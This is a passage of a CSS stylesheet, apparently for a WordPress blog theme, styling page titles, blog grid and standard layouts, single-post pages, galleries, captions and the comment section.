.top-bar .contact-social a:hover {
  color: #282828;
}

/*------------------------------------*\
    #PAGE-TTILE
\*------------------------------------*/
.page-title {
  padding: 0;
  max-height: 600px;
  background-image: url(../images/pagetitle.jpg);
}
.page-title .title {
  padding: 260px 0 168px 0;
}
.page-title .title .title-heading {
  margin-bottom: 13px;
}
.page-title .title .title-heading h1 {
  color: #ffffff;
  font-size: 60px;
  font-weight: 900;
  line-height: 65px;
  margin-bottom: 0;
  text-transform: capitalize;
}
.page-title .title .title-desc {
  max-width: 550px;
}
.page-title .title .title-desc p {
  color: #f9f9f9;
  font-size: 16px;
  margin-bottom: 0;
  font-weight: 300;
}
.page-title .breadcrumb {
  font-size: 13px;
  font-weight: 600;
  line-height: 13px;
  background: transparent;
  color: #ffffff;
}
.page-title .breadcrumb a {
  color: #ffffff;
}
.page-title .breadcrumb a:hover {
  color: #5156ea;
}
.page-title .breadcrumb .active {
  color: #ffffff;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.page-title .breadcrumb-item + .breadcrumb-item::before {
  color: #ffffff;
  padding: 0 9px;
}

/* Title #1 */
.page-title .title-1 {
  padding-bottom: 110px;
}
.page-title .title-1 .breadcrumb {
  position: absolute;
  bottom: 30px;
  right: 0;
  left: 0;
}

/* Title #2 */
.page-title .title-2 {
  padding-bottom: 130px;
}
.page-title .title-2 .title-heading {
  margin-bottom: 5px;
}

/* Title #3 */
.page-title .title-3 {
  padding-bottom: 120px;
}
.page-title .title-3 .title-heading {
  margin-bottom: 5px;
}
.page-title .title-3 .breadcrumb {
  position: absolute;
  bottom: 50px;
  right: 0;
  left: 0;
}

/* Title #4 */
.page-title .title-4 {
  padding-bottom: 190px;
}
.page-title .title-4 .title-heading {
  margin-bottom: 35px;
}
.page-title .title-4 .breadcrumb {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 991px) {
  .page-title .title {
    padding: 160px 0 130px 0;
  }
  .page-title .title .title-heading h1 {
    font-size: 40px;
    font-weight: 800;
    line-height: 50px;
  }
  .page-title .title .title-desc p {
    font-size: 14px;
  }
  .page-title .breadcrumb {
    font-size: 12px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .page-title .title .title-heading h1 {
    font-size: 45px;
    font-weight: 800;
    line-height: 60px;
  }
}
/*------------------------------------*\
    #BLOG-SECTION
\*------------------------------------*/
article img {
  max-width: 100%;
}

/* Entry Meta */
.entry-meta {
  margin-bottom: 15px;
}
.entry-meta .entry-author,
.entry-meta .entry-comments,
.entry-meta .entry-cat,
.entry-meta .entry-date,
.entry-meta .entry-read {
  margin-right: 20px;
  font-size: 13px;
  line-height: 26px;
  color: #616161;
}
.entry-meta a {
  color: #616161;
}
.entry-meta a:hover {
  color: #5156ea;
}
.entry-meta .entry-author img {
  margin-right: 8px;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-bottom: 0;
}
.entry-meta .entry-cat {
  display: inline-block;
  background-color: #5156ea;
  color: white;
  font-family: "Nunito Sans", sans-serif;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  line-height: 22px;
  padding: 0 7px;
  border-radius: 3px;
}
.entry-meta .entry-cat a {
  position: relative;
  color: #ffffff;
  display: inline-block;
}
.entry-meta .entry-cat:hover {
  background: #282828;
}
.entry-meta .entry-date {
  color: #616161;
  font-size: 12px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 3px;
}

/* Blog Grid */
.blog-grid .blog-entry {
  margin-bottom: 50px;
}
.blog-grid .blog-entry .entry-img {
  position: relative;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.blog-grid .blog-entry .entry-img img {
  max-width: 100%;
  height: auto;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.blog-grid .blog-entry:hover .entry-img {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.blog-grid .blog-entry .entry-content {
  padding: 22px 25px 0 30px;
  position: relative;
}
.blog-grid .blog-entry .entry-cat {
  position: absolute;
  top: 30px;
  left: 30px;
  display: inline-block;
  background-color: #5156ea;
  color: white;
  font-family: "Nunito Sans", sans-serif;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  line-height: 22px;
  padding: 0 7px;
  border-radius: 3px;
}
.blog-grid .blog-entry .entry-cat a {
  position: relative;
  padding-left: 5px;
  color: #ffffff;
  display: inline-block;
}
.blog-grid .blog-entry .entry-cat a:before {
  content: ",";
  position: absolute;
  top: 0;
  left: 1px;
}
.blog-grid .blog-entry .entry-cat a:first-of-type {
  padding-left: 0;
}
.blog-grid .blog-entry .entry-cat a:first-of-type:before {
  display: none;
}
.blog-grid .blog-entry .entry-cat:hover {
  background: #282828;
}
.blog-grid .blog-entry .entry-date {
  color: #616161;
  font-size: 13px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 3px;
}
.blog-grid .blog-entry .entry-date a {
  color: #616161;
}
.blog-grid .blog-entry .entry-date a:hover {
  color: #5156ea;
}
.blog-grid .blog-entry .entry-title {
  margin-bottom: 17px;
}
.blog-grid .blog-entry .entry-title h4 {
  color: #282828;
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
  margin-bottom: 0;
}
.blog-grid .blog-entry .entry-title a {
  color: #282828;
}
.blog-grid .blog-entry .entry-title a:hover {
  color: #5156ea;
}
.blog-grid .blog-entry .entry-bio p {
  font-size: 14px;
  font-weight: 400;
  line-height: 23px;
  margin-bottom: 21px;
}
.blog-grid .blog-entry .entry-more {
  line-height: 1;
}
.blog-grid .blog-entry .entry-more a {
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  text-transform: capitalize;
  position: relative;
  line-height: 1;
  color: #282828;
}
.blog-grid .blog-entry .entry-more a:hover {
  color: #5156ea;
}
.blog-grid .blog-entry .entry-more span {
  display: inline-block;
  margin-left: 8px;
}

/* Blog Standard */
.blog-standard .blog-entry {
  margin-bottom: 67px;
}
.blog-standard .blog-entry .entry-meta {
  padding-left: 40px;
}
.blog-standard .blog-entry .entry-content {
  padding: 0 25px 0 40px;
  position: relative;
}
.blog-standard .blog-entry .entry-img {
  position: relative;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  margin-bottom: 22px;
}
.blog-standard .blog-entry .entry-img img {
  max-width: 100%;
  height: auto;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.blog-standard .blog-entry .entry-img:empty {
  margin-top: -22px;
}
.blog-standard .blog-entry:hover .entry-img {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.blog-standard .blog-entry .entry-title {
  padding-left: 40px;
  margin-top: 11px;
  margin-bottom: 18px;
}
.blog-standard .blog-entry .entry-title h4 {
  color: #282828;
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  margin-bottom: 0;
}
.blog-standard .blog-entry .entry-title a {
  color: #282828;
}
.blog-standard .blog-entry .entry-title a:hover {
  color: #5156ea;
}
.blog-standard .blog-entry .entry-bio {
  margin-bottom: 18px;
}
.blog-standard .blog-entry .entry-bio p {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 16px;
}
.blog-standard .blog-entry .entry-more {
  line-height: 1;
}
.blog-standard .blog-entry .entry-more a {
  font-size: 13px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  position: relative;
  line-height: 1;
  color: #5156ea;
}
.blog-standard .blog-entry .entry-more a:hover {
  color: #282828;
}
.blog-standard .blog-entry .entry-more a span {
  display: inline-block;
  margin-left: 8px;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}

/* Blog Textual */
.blog-textual .blog-entry {
  margin-bottom: 50px;
  background-color: #f9f9f9;
  padding: 40px;
  border-radius: 6px;
}
.blog-textual .blog-entry .entry-content {
  position: relative;
}
.blog-textual .blog-entry .entry-cat {
  display: inline-block;
  background-color: #5156ea;
  color: white;
  font-family: "Nunito Sans", sans-serif;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  line-height: 22px;
  padding: 0 7px;
  border-radius: 3px;
  margin-bottom: 15px;
}
.blog-textual .blog-entry .entry-cat a {
  position: relative;
  padding-left: 5px;
  color: #ffffff;
  display: inline-block;
}
.blog-textual .blog-entry .entry-cat a:before {
  content: ",";
  position: absolute;
  top: 0;
  left: 1px;
}
.blog-textual .blog-entry .entry-cat a:first-of-type {
  padding-left: 0;
}
.blog-textual .blog-entry .entry-cat a:first-of-type:before {
  display: none;
}
.blog-textual .blog-entry .entry-cat:hover {
  background: #282828;
}
.blog-textual .blog-entry .entry-date {
  color: #616161;
  font-size: 12px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 3px;
}
.blog-textual .blog-entry .entry-date a {
  color: #616161;
}
.blog-textual .blog-entry .entry-date a:hover {
  color: #5156ea;
}
.blog-textual .blog-entry .entry-title {
  margin-bottom: 17px;
}
.blog-textual .blog-entry .entry-title h4 {
  color: #282828;
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
  margin-bottom: 0;
}
.blog-textual .blog-entry .entry-title a {
  color: #282828;
}
.blog-textual .blog-entry .entry-title a:hover {
  color: #5156ea;
}
.blog-textual .blog-entry .entry-bio p {
  font-size: 14px;
  font-weight: 400;
  line-height: 23px;
  margin-bottom: 21px;
}
.blog-textual .blog-entry .entry-more {
  line-height: 1;
}
.blog-textual .blog-entry .entry-more a {
  font-size: 13px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  position: relative;
  line-height: 1;
  color: #282828;
}
.blog-textual .blog-entry .entry-more a:hover {
  color: #5156ea;
}
.blog-textual .blog-entry .entry-more span {
  display: inline-block;
  margin-left: 8px;
}

/* Blog Carousel */
.blog-carousel .carousel-dots .owl-dots {
  margin-top: 0;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 991px) {
  .blog-grid .blog-entry {
    max-width: 370px;
    margin-right: auto;
    margin-left: auto;
  }
  .blog-grid .blog-entry .entry-content {
    padding-right: 0;
    padding-left: 0;
  }
  .blog-grid .blog-entry .entry-content .entry-title h4 {
    font-size: 15px;
  }
  .blog-grid .blog-entry .entry-content .entry-bio p {
    font-size: 13px;
  }
}
/*------------------------------------*\
    #SINGLE
\*------------------------------------*/
.entry-share,
.author-box,
.entry-prev-next,
.entry-related,
div.entry-comments {
  border-top: 1px solid #eaeaea;
  padding-top: 40px;
  margin-bottom: 40px;
}

.blog-single .entry-meta {
  padding: 0 0 20px 0;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 20px;
}
.blog-single .entry-title {
  font-size: 28px;
  line-height: 36px;
  margin-bottom: 18px;
  padding-left: 40px;
  padding-right: 40px;
  text-transform: capitalize;
}
.blog-single .entry-title a {
  color: #282828;
}
.blog-single .entry-img {
  margin-bottom: 30px;
  position: relative;
}
.blog-single .entry-img img {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.blog-single .entry-video {
  margin-bottom: 30px;
  position: relative;
}
.blog-single .entry-audio {
  margin-bottom: 30px;
  position: relative;
}
.blog-single .entry-gallery {
  margin-bottom: 30px;
  position: relative;
  max-height: 400px;
  overflow: hidden;
}
.blog-single .entry-gallery img {
  max-width: 100%;
  height: auto;
}
.blog-single .entry-gallery .carousel-dots .owl-controls {
  position: absolute;
  top: 30px;
  right: 30px;
  margin-top: 0;
}
.blog-single .entry-link {
  margin-bottom: 30px;
  position: relative;
  background-color: #f9f9f9;
  padding: 95px 40px 40px 40px;
  font-size: 16px;
  font-family: "Nunito Sans", sans-serif;
  text-align: center;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.blog-single .entry-link:before {
  position: absolute;
  left: 50%;
  top: 30px;
  content: "";
  font-family: FontAwesome;
  font-size: 40px;
  color: #5156ea;
  margin-left: -20px;
}
.blog-single .entry-link a {
  font-size: 16px;
  text-align: center;
  font-family: "Nunito Sans", sans-serif;
  color: #282828;
  text-transform: capitalize;
}
.blog-single .entry-link a:hover {
  color: #5156ea;
}
.blog-single .entry-quote {
  margin-bottom: 30px;
  position: relative;
  background-color: #f9f9f9;
  padding: 95px 40px 40px 40px;
  font-size: 16px;
  font-family: "Nunito Sans", sans-serif;
  text-align: center;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.blog-single .entry-quote strong {
  color: #282828;
  display: block;
}
.blog-single .entry-quote:before {
  position: absolute;
  left: 50%;
  top: 30px;
  content: "";
  font-family: FontAwesome;
  font-size: 40px;
  color: #5156ea;
  margin-left: -20px;
}
.blog-single .entry-content {
  margin: 0 40px;
  padding-bottom: 40px;
}
.blog-single .entry-content p {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.9em;
}
.blog-single .entry-content img {
  max-width: 100%;
  height: auto;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 28px;
}
.blog-single .entry-content blockquote p {
  font-size: 20px;
  font-family: "Nunito Sans", sans-serif;
  color: #9b9b9b;
  font-style: italic;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 6px;
}
.blog-single .entry-content blockquote cite {
  font-size: 15px;
}
.blog-single .entry-content a {
  color: #282828;
}
.blog-single .entry-content a:hover {
  color: #5156ea;
}
.blog-single .entry-content .entry-meta .entry-cat a {
  color: #ffffff;
}
.blog-single .entry-content .wp-block-button__link {
  color: #ffffff;
}
.blog-single .entry-content .entry-tags a {
  font-family: "Nunito Sans", sans-serif;
  display: inline-block;
  background-color: #5156ea;
  font-size: 12px;
  font-weight: 400;
  line-height: 1;
  color: #ffffff;
  margin-right: 9px;
  margin-bottom: 0;
  text-transform: capitalize;
  padding: 9px 12px;
  border-radius: 3px;
}
.blog-single .entry-content .entry-tags a:hover {
  background-color: #282828;
}
.blog-single .entry-content .entry-tags a:last-of-type {
  margin-right: 0;
}
.blog-single .entry-share {
  line-height: 1;
  text-align: center;
}
.blog-single .entry-share a {
  color: #333333;
  font-size: 15px;
  margin-right: 22px;
}
.blog-single .entry-share a:hover {
  color: #5156ea;
}
.blog-single .entry-share a:last-child {
  margin-right: 0;
}
.blog-single .entry-share .share-title {
  color: #222222;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 0;
  margin-right: 26px;
  display: inline-block;
}
.blog-single .author-box .author-content {
  position: relative;
  padding: 40px;
  border-radius: 2px;
  background-color: #f9f9f9;
  min-height: 170px;
}
.blog-single .author-box img {
  position: absolute;
  left: 40px;
  top: 40px;
  border-radius: 6px;
}
.blog-single .author-box .author-desc {
  padding-left: 120px;
}
.blog-single .author-box .author-desc h4 {
  color: #222222;
  font-size: 16px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 21px;
}
.blog-single .author-box .author-desc p {
  color: #9b9b9b;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 7px;
}
.blog-single .author-box .author-desc a {
  color: #5d5d5d;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  margin-right: 25px;
}
.blog-single .author-box .author-desc a:hover {
  color: #5156ea;
}
.blog-single .author-box .author-desc a:last-child {
  margin-right: 0;
}
.blog-single .entry-bio p {
  margin-bottom: 21px;
}
.blog-single .entry-prev-next {
  position: relative;
  min-height: 65px;
  display: flex;
}
.blog-single .entry-prev-next .entry-prev {
  padding-right: 15px;
  width: 50%;
  float: left;
}
.blog-single .entry-prev-next .entry-next {
  padding-left: 15px;
  text-align: right;
  width: 50%;
  float: left;
}
.blog-single .entry-prev-next .entry-next-content,
.blog-single .entry-prev-next .entry-prev-content {
  position: relative;
}
.blog-single .entry-prev-next a {
  font-size: 15px;
  font-weight: 600;
  color: #282828;
  margin-top: 13px;
}
.blog-single .entry-prev-next a:hover {
  color: #5156ea;
}
.blog-single .entry-prev-next p {
  font-size: 13px;
  font-weight: 600;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.blog-single .entry-related h3.related-title {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 0;
  position: relative;
  margin-bottom: 35px;
  text-transform: capitalize;
}
.blog-single .entry-related .blog-entry .entry-img {
  position: relative;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.blog-single .entry-related .blog-entry .entry-img img {
  max-width: 100%;
  height: auto;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.blog-single .entry-related .blog-entry:hover .entry-img {
  -moz-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
}
.blog-single .entry-related .blog-entry .entry-content {
  padding: 0;
  position: relative;
  margin: 0;
  border-bottom: none;
}
.blog-single .entry-related .blog-entry .entry-cat {
  position: absolute;
  top: 15px;
  left: 15px;
  display: inline-block;
  background-color: #5156ea;
  color: white;
  font-family: "Nunito Sans", sans-serif;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  line-height: 22px;
  padding: 0 7px;
  border-radius: 3px;
}
.blog-single .entry-related .blog-entry .entry-cat a {
  position: relative;
  padding-left: 5px;
  color: #ffffff;
  display: inline-block;
}
.blog-single .entry-related .blog-entry .entry-cat a:before {
  content: ",";
  position: absolute;
  top: 0;
  left: 1px;
}
.blog-single .entry-related .blog-entry .entry-cat a:first-of-type {
  padding-left: 0;
}
.blog-single .entry-related .blog-entry .entry-cat a:first-of-type:before {
  display: none;
}
.blog-single .entry-related .blog-entry .entry-date {
  color: #616161;
  font-size: 12px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 3px;
}
.blog-single .entry-related .blog-entry .entry-date a {
  color: #616161;
}
.blog-single .entry-related .blog-entry .entry-date a:hover {
  color: #5156ea;
}
.blog-single .entry-related .blog-entry .entry-title {
  margin-bottom: 0;
  padding: 0;
}
.blog-single .entry-related .blog-entry .entry-title h4 {
  color: #282828;
  font-size: 16px;
  font-weight: 700;
  line-height: 24px;
  margin-bottom: 0;
}
.blog-single .entry-related .blog-entry .entry-title a {
  color: #282828;
}
.blog-single .entry-related .blog-entry .entry-title a:hover {
  color: #5156ea;
}

/* WordPress Core */
.page-link {
  color: #282828;
  font-size: 13px;
  font-weight: 600;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 0;
  margin: 20px 10px 20px 0;
}
.page-link .current {
  background-color: #5156ea;
  color: #ffffff;
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin: 0 3px;
}
.page-link a {
  display: inline-block;
  font-size: 13px;
  background-color: #f9f9f9;
  color: #282828;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  text-align: center;
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 3px;
}
.page-link a:hover {
  background-color: #5156ea;
  color: #ffffff;
}

.edit-link {
  margin: 20px 0;
}
.edit-link a {
  color: #282828;
  font-size: 11px;
  padding-right: 10px;
}
.edit-link a:hover {
  color: #5156ea;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.blog-single {
  position: relative;
}
.blog-single .sticky {
  background: #fafafa;
}
.blog-single .gallery {
  margin: 0 auto 18px;
}
.blog-single .gallery .gallery-item {
  float: left;
  margin-top: 0;
  text-align: center;
  width: 33%;
}
.blog-single .gallery img {
  -moz-box-shadow: 0px 0px 4px #999;
  -webkit-box-shadow: 0px 0px 4px #999;
  box-shadow: 0px 0px 4px #999;
  border: 1px solid white;
  padding: 8px;
  background: #f2f2f2;
}
.blog-single .gallery img:hover {
  background: white;
}
.blog-single .gallery .gallery-caption {
  color: #888;
  font-size: 12px;
  margin: 0 0 12px;
}
.blog-single .gallery dl,
.blog-single .gallery dt {
  margin: 0;
}
.blog-single .gallery br + br {
  display: none;
}
.blog-single .gallery-columns-2 .gallery-item {
  width: 50%;
}
.blog-single .gallery-columns-2 .attachment-medium {
  max-width: 92%;
  height: auto;
}
.blog-single .gallery-columns-4 .gallery-item {
  width: 25%;
}
.blog-single .gallery-columns-4 .attachment-thumbnail {
  max-width: 84%;
  height: auto;
}
.blog-single .blocks-gallery-item img {
  margin-bottom: 0;
}

/* Post Style */
.alignnone,
.aligncenter,
div.aligncenter,
.alignright,
.alignleft {
  margin-bottom: 22px;
  margin-top: 5px;
}
.alignnone img,
.aligncenter img,
div.aligncenter img,
.alignright img,
.alignleft img {
  margin-bottom: 0;
}

.alignnone {
  margin-right: 20px;
}

.aligncenter,
div.aligncenter {
  margin: 22px auto;
}

.alignright {
  float: right;
  margin-left: 22px;
}

.alignleft {
  float: left;
  margin-right: 22px;
}

img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

img.alignnone {
  margin: 5px 20px 20px 0;
}

img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  max-width: 96%;
  text-align: center;
}
.wp-caption .wp-caption-text {
  padding: 10px 0;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.post-password-form input {
  margin-bottom: 15px;
}
.post-password-form input[type=submit] {
  width: 110px;
  background: #5156ea;
  color: #ffffff;
  padding: 0;
  cursor: pointer;
}
.post-password-form input[type=submit]:hover, .post-password-form input[type=submit]:focus {
  background-color: #282828;
}

/*------------------------------------*\
    #Comments
\*------------------------------------*/
div.entry-comments h3.comments-title {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 0;
  position: relative;
  margin-bottom: 35px;
  text-transform: capitalize;
}
div.entry-comments ul.comments-list {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 40px;
  padding-bottom: 30px;
  width: 100%;
  list-style: none;
  overflow: hidden;
  padding-left: 0;
}
div.entry-comments ul.comments-list .comment-body {
  position: relative;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
div.entry-comments ul.comments-list .comment-body .comment-author {
  position: relative;
}
div.entry-comments ul.comments-list .comment-body .comment-author img {
  position: absolute;
  left: 0;
  top: 0;
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  z-index: 3;
}
div.entry-comments ul.comments-list .comment-body .fn {
  padding-left: 70px;
  font-size: 15px;
  font-weight: 800;
  text-transform: capitalize;
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
  line-height: 22px;
  margin-bottom: 0;
  margin-top: 0;
}
div.entry-comments ul.comments-list .comment-body .fn a {
  color: #282828;
}
div.entry-comments ul.comments-list .comment-body .fn a:hover {
  color: #5156ea;
}
div.entry-comments ul.comments-list .comment-body .says {
  font-size: 0;
}
div.entry-comments ul.comments-list .comment-body .comment-metadata {
  clear: both;
  margin-bottom: 10px;
  margin-top: 0;
  padding-left: 70px;
  color: #616161;
  font-size: 12px;
  font-weight: 400;
  line-height: 24px;
}
div.entry-comments ul.comments-list .comment-body .comment-metadata a {
  color: #6f6f6f;
}
div.entry-comments ul.comments-list .comment-body .comment-metadata a:hover {
  color: #5156ea;
}
div.entry-comments ul.comments-list .comment-body .reply {
  padding-left: 70px;
}
div.entry-comments ul.comments-list .comment-body .reply a {
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  color: #5156ea;
  line-height: 1;
  margin-top: 10px;
  display: inline-block;
}
div.entry-comments ul.comments-list .comment-body .reply a:hover {
  color: #282828;
}
div.entry-comments ul.comments-list .comment-body .comment-content {
  padding-left: 70px;
  padding-right: 70px;
}
div.entry-comments ul.comments-list .comment-body .comment-content p {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 5px;
}
div.entry-comments ul.comments-list .comment-body .comment-content blockquote p {
  font-size: 20px;
  font-family: "Nunito Sans", sans-serif;
  color: #9b9b9b;
  font-style: italic;
  line-height: 28px;
}
div.entry-comments ul.comments-list > li:last-child .comment-body {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
div.entry-comments ul.comments-list ul.children {
  list-style: none;
  margin: 40px 0 0 60px;
  padding-left: 0;
}
div.entry-comments ul.comments-list ul.children .comment-body .comment {
  padding-left: 97px;
}
div.entry-comments ul.comments-list ul.children li {
  border-bottom: none;
}
div.entry-comments ul.comments-list ul.children li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
div.entry-comments ul.comments-list ul.children ul .comment-body .comment {
  padding-left: 90px;
}
div.entry-comments .comment-respond {
  margin-top: 20px;
}
div.entry-comments .bypostauthor {
  border-top: 5px solid #fafafa;
}
div.entry-comments li ul.children li.bypostauthor {
  border-top: 5px solid #fafafa;
}

/* Comment Respond */
.comment-respond .comment-reply-title {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 0;
  position: relative;
  margin-bottom: 35px;
  text-transform: capitalize;
}
.comment-respond form {
  margin-bottom: 0;
}
.comment-respond form input[type=text] {
  margin-bottom: 30px;
  width: 32%;
  float: left;
  margin-right: 14px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.comment-respond form input[type=text]:last-of-type {
  margin-right: 0;
}
.comment-respond form textarea {
  line-height: 24px;
  padding: 20px;
  width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 30px;
  height: 120px;
}
.comment-respond p {
  margin-bottom: 0;
}
.comment-respond p.form-submit {
  margin-bottom: 30px;
}
.comment-respond .comment-notes,
.comment-respond .logged-in-as,
.comment-respond .no-comments {
  color: #9b9b9b;
  font-size: 13px;
  font-weight: 400;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.comment-respond .comment-notes a,
.comment-respond .logged-in-as a,
.comment-respond .no-comments a {
  color: #5156ea;
}
.comment-respond .comment-notes a:hover,
.comment-respond .logged-in-as a:hover,
.comment-respond .no-comments a:hover {
  color: #282828;
}
.comment-respond .comment-notes .required {
  color: #5156ea;
}
.comment-respond .submit {
  position: relative;
  z-index: 2;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 0;
  padding: 0;
  line-height: 48px;
  width: 170px;
  height: 50px;
  background-color: #5156ea;
  color: #ffffff;
  border: none;
  cursor: pointer;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
